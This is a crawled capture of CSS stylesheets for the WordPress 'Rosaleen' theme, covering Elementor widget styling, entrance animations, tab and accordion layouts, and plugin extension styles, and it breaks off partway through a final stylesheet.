.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Large Right */
.elementor-section.sc_extra_bg_large_right:after,
.elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_right:after {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: -19em;
  right: -2000%;
}

.elementor-section.sc_extra_bg_large_right[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_right[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Extra Left */
.elementor-section.sc_extra_bg_extra_left:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_extra_left:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: -100%;
  z-index: 1;
  width: 100%;
  height: calc(100% + 2px);
}

.elementor-section.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Elementor editor active */
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/*
**************************
Rosaleen new Animations
**************************
*/
/* Animation Delays */
.animated.animated-slow {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
}

.animated {
  -webkit-animation-duration: 750ms;
  animation-duration: 750ms;
}

.animated.animated-fast {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

/* FadeInUp */
.rosaleen-fadeinup {
  -webkit-animation-name: rosaleen-fadeinup;
  animation-name: rosaleen-fadeinup;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeInLeft */
.rosaleen-fadeinleft {
  -webkit-animation-name: rosaleen-fadeinleft;
  animation-name: rosaleen-fadeinleft;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInRight */
.rosaleen-fadeinright {
  -webkit-animation-name: rosaleen-fadeinright;
  animation-name: rosaleen-fadeinright;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInDown */
.rosaleen-fadeindown {
  -webkit-animation-name: rosaleen-fadeindown;
  animation-name: rosaleen-fadeindown;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeIn */
.rosaleen-fadein {
  -webkit-animation-name: rosaleen-fadein;
  animation-name: rosaleen-fadein;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
/* Rotate */
.rosaleen-infinite-rotate {
  -webkit-animation: rosaleen-infinite-rotate 10s linear infinite;
          animation: rosaleen-infinite-rotate 10s linear infinite;
}

@-webkit-keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
/* Widget Icon Box */
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title {
  margin-top: 0;
  margin-bottom: 0;
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title a:hover {
  color: var(--theme-color-alter_light);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title small {
  font-size: 16px;
  letter-spacing: 0;
  font-weight: 400;
  padding-left: 10px;
  color: var(--theme-color-alter_text);
}
.elementor-widget-icon-box.elementor-view-default .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-framed .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {
  fill: var(--theme-color-alter_dark);
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

/* Progress Bar */
.elementor-widget-progress {
  overflow: hidden;
}

.elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper {
  margin-top: 12px;
  overflow: visible !important;
}

.elementor-widget-progress .elementor-title,
.elementor-progress-bar {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-progress-bar {
  position: relative;
  border-radius: inherit;
}

.elementor-widget-progress .elementor-progress-wrapper {
  line-height: 12px;
  margin-top: 2px;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.elementor-widget-progress + .elementor-widget-progress {
  margin-top: 26px;
}

.elementor-widget-progress .elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  z-index: 1;
  top: -29px;
  right: 0;
  font-weight: 600;
  font-size: 17px;
}

/* Accordion */
.bordered .elementor-accordion .elementor-accordion-item + .elementor-accordion-item {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.bordered .elementor-accordion .elementor-tab-content {
  margin-top: -14px;
  clear: both;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-title {
  font-size: 19px;
  line-height: 22px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  width: 1em;
}
.elementor-accordion .fas.fa-plus:before {
  content: "\e8ad";
  font-family: "fontello";
  font-weight: 400;
}
.elementor-accordion .fas.fa-minus:before {
  content: "\e8ae";
  font-family: "fontello";
  display: inline-block;
  font-weight: 400;
}
.elementor-accordion .elementor-accordion-icon {
  color: var(--theme-color-text_dark);
  font-size: 22px;
  line-height: 1.1em;
}
.elementor-accordion .elementor-accordion-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-left {
  margin-right: 15px;
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right {
  margin-left: 15px;
}
.elementor-accordion .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-accordion .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Tabs */
.tabs_style_2.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: hidden;
  text-align: center;
  display: table;
  margin: 0 auto;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 22px;
  min-width: 210px;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  border-radius: 45px 0 0 45px;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child {
  border-radius: 0 45px 45px 0;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-left: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before, .tabs_style_2.elementor-widget-tabs .elementor-tab-title:after {
  border: none !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:hover {
  background-color: var(--theme-color-alter_bg_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_2.elementor-widget-tabs .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 0 !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
  border-radius: 0;
  border-left: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 80px;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border: none;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}

/* Tabs Style 1 */
.tabs_style_1.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 24px 15px;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  padding-left: 0;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title, .tabs_style_1.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active, .tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-text_link);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_1.elementor-widget-tabs .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
  border-color: var(--theme-color-text_dark);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:first-child {
  padding-left: 15px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active::after {
  top: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 44px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
  left: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  right: 0;
}

/* Tabs Style 3 */
.tabs_style_3.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 18px 25px 20px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  border-style: none;
  border-top-style: solid;
  width: 100%;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: var(--theme-color-alter_dark);
  border-color: transparent;
  background-color: var(--theme-color-alter_bg_hover);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_3.elementor-widget-tabs .elementor-tab-title,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_3.elementor-widget-tabs .elementor-tab-content,
.tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 8px;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
  border-top-style: solid;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  width: auto;
  height: 100%;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 8px;
}

/* Tabs Style 4 */
.tabs_style_4.elementor-widget-tabs {
  /* horizontal */
  /* vertical */
}
.tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content {
  padding: 0;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-content,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 1px;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 15px 35px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  width: 100%;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  letter-spacing: 0;
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_bd_color);
  background-color: var(--theme-color-alter_bg_color);
  will-change: color, border-color, background-color;
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
  transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-alter_link);
  background-color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:focus:before,
.tabs_style_4.elementor-widget-tabs .elementor-tab-title.elementor-active a:active:before {
  color: var(--theme-color-inverse_link);
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a {
  color: inherit;
  -webkit-transition: none;
  transition: none;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a[class*=icon-] {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.tabs_style_4.elementor-widget-tabs .elementor-tab-title a:before {
  font-size: 16px;
  font-weight: 400;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: var(--theme-color-alter_link);
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title {
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a[class*=icon-] {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title > a:before {
  margin-bottom: 0.6em;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
  margin-right: 1.4em;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 50px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-bottom-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  border-style: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border-style: none;
  margin-left: var(--theme-var-grid_gap);
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  height: 100%;
  width: auto;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title {
  margin-top: 30px;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-right-style: solid;
}
.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after, .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before {
  display: none;
}

/* Top Index */
.top_index {
  font-size: 70%;
  vertical-align: top;
}

/* Elementor Toggle */
.elementor-toggle .elementor-tab-title {
  font-weight: 600;
  border-color: var(--theme-color-bd_color);
}
.elementor-toggle .elementor-tab-title.elementor-active {
  border-bottom-width: inherit !important;
}
.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon i:before {
  color: var(--theme-color-text_link);
}
.elementor-toggle .elementor-tab-title .elementor-toggle-title {
  font-size: 28px;
  line-height: 1.2em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon {
  font-size: 20px;
  line-height: 1.3em;
  color: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-left {
  margin-right: 20px;
}
.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-right {
  margin-left: 20px;
}
.elementor-toggle .elementor-toggle-icon-opened i.fa-minus:before {
  position: relative;
  top: 8px;
  content: "\e9d4";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-toggle-icon-closed i.fa-plus:before {
  position: relative;
  top: 4px;
  content: "\e9ea";
  font-family: "fontello";
  font-weight: 400;
  font-size: inherit;
}
.elementor-toggle .elementor-tab-content {
  color: var(--theme-color-text);
  border-bottom-color: var(--theme-color-text_dark) !important;
}
.elementor-toggle .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-toggle .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Elementor Heading */
.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
  font-size: 80px;
  line-height: 0.93em;
  letter-spacing: -1px;
}

.elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .slider_container {
  z-index: 11;
}

.elementor-widget-trx_sc_layouts.elementor-element-edit-mode .sc_layouts .sc_blogger_item,
.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .sc_blogger_item {
  position: relative;
  z-index: 11;
}

/* Image Box */
.elementor-widget-image-box h1.elementor-image-box-title, .elementor-widget-image-box h2.elementor-image-box-title, .elementor-widget-image-box h3.elementor-image-box-title, .elementor-widget-image-box h4.elementor-image-box-title, .elementor-widget-image-box h5.elementor-image-box-title, .elementor-widget-image-box h6.elementor-image-box-title {
  margin: 0;
}

/* Image */
.elementor-widget-image .wp-caption {
  display: block;
}
.elementor-widget-image .wp-caption-text {
  text-align: inherit;
}

.elementor-shape-top {
  top: 0;
}/*# sourceMappingURL=elementor.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1799623485
body_size: -92
content:
/* Gutenberg: skin-specific *//*# sourceMappingURL=gutenberg.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=183510878
body_size: 412
content:
/* QW Extension
------------------------------------------------------------------------------------ */
/* More Link for Stylish & Panel & Plaque & Tricolore & Nodes & Card */
.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link,
.sc_services_qw-plaque .sc_services_item .sc_services_item_more_link,
.sc_services_qw-tricolore .sc_services_item .sc_services_item_more_link,
.sc_services_qw-nodes .sc_services_item .sc_services_item_more_link,
.sc_services_qw-card .sc_services_item .sc_services_item_more_link,
.sc_services_qw-panel .sc_services_item .sc_services_item_more_link {
  outline: none;
  font-size: 16px;
}

/* Text for Stylish & Panel & Plaque & Tricolore & Nodes & Card*/
.sc_services_qw-tricolore .sc_services_item .sc_services_item_text,
.sc_services_qw-stylish .sc_services_item .sc_services_item_text,
.sc_services_qw-plaque .sc_services_item .sc_services_item_text,
.sc_services_qw-card .sc_services_item .sc_services_item_text,
.sc_services_qw-nodes .sc_services_item .sc_services_item_text,
.sc_services_qw-panel .sc_services_item .sc_services_item_text {
  outline: none;
}

/* Portfolio categories */
.sc_portfolio.sc_portfolio_qw-case .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-board .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-pack .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  font-family: var(--theme-font-h5_font-family);
}

/* Portfolio */
.sc_portfolio.sc_portfolio_qw-board .sc_portfolio_item .post_featured .post_info .post_title:before {
  bottom: 5px;
}

.sc_portfolio.sc_portfolio_qw-case .sc_portfolio_item .sc_portfolio_item_content .post-more-link {
  font-size: 17px;
}

.sc_portfolio.sc_portfolio_qw-chess .sc_portfolio_item_content .post_title:before {
  bottom: 6px;
}

.sc_portfolio.sc_portfolio_qw-simple .sc_portfolio_item_content .number {
  font-weight: 400;
}

/* Services */
.sc_services_qw-nodes .sc_services_item .sc_services_item_number {
  line-height: 2.6em;
}

.sc_services_qw-panel .sc_services_item .sc_services_item_number,
.sc_services_qw-panel .sc_services_item .sc_services_item_number.duplicate {
  font-weight: 400;
}
.sc_services_qw-panel .sc_services_item .sc_services_item_title {
  font-size: 2.058em;
}

.sc_services_qw-price .sc_services_item_price,
.sc_services_qw-price .sc_services_item_title {
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_number {
  margin-top: -2%;
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_price_dots {
  line-height: 1.2em;
}
.sc_services_qw-price .sc_services_item_info .sc_services_item_content {
  font-size: 16px;
}

.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
  bottom: 2px;
}/*# sourceMappingURL=trx_addons-qw-extension.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=185127284
body_size: 1297
content:
/* Extra Styles */
/*--------------*/
/* Scroll to Top */
.scroll_to_top_style_default {
  width: 2.8em;
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}
.scroll_to_top_style_default:hover {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Buttons shadow */
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
#learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button,
.learnpress .learn-press-form-login button[type="submit"],
.learnpress .learn-press-form-register button[type="submit"],
.learnpress #learn-press-profile-basic-information button[type="submit"],
